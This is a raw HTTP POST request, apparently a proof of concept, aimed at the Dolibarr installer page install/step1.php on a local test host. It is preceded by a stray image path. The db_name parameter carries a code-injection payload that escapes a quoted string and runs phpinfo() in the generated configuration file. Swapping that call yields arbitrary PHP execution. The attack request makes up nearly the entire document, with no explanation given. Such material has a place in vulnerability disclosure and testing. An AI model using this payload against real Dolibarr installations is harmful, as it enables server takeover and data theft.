 POST /install/step1.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/install/fileconf.php?selectlang=zh_CN
Content-Type: application/x-www-form-urlencoded
Content-Length: 375
Cookie: bdshare_firstime=1531101404545; XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESSID=
Connection: close
Upgrade-Insecure-Requests: 1
testpost=ok&action=set&main_dir=D%3A%2FPro%2FphpStudy%2FPHPTutorial%2FWWW%2Fdolibarr&main_data_dir=D%3A%2FPro%2FphpStudy%2FPHPTutorial%2FWWW%2Fdolibarr%2Fdocuments&main_url=http%3A%2F%2F127.
0.0.1&db_name=dolibarr%5c%27%3bphpinfo()%3b%2f%2f&db_type=mysqli&db_host=localhost&db_port=3306&db_prefix=llx_&db_create_database=on&db_user=root&db_pass=root&db_user_root=root&db_pass_root
=root&selectlang=zh_CN